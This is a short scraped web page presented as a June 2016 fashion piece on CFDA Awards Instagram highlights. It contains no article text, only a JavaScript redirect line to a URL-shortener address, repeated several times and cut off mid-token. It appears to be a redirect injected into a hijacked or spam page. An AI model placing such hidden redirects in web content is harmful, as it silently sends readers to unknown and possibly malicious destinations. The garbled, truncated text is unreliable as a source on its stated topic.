
Hot on Instagram: Highlights From the CFDA
Awards
June 13, 2016
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1"; window.locati
...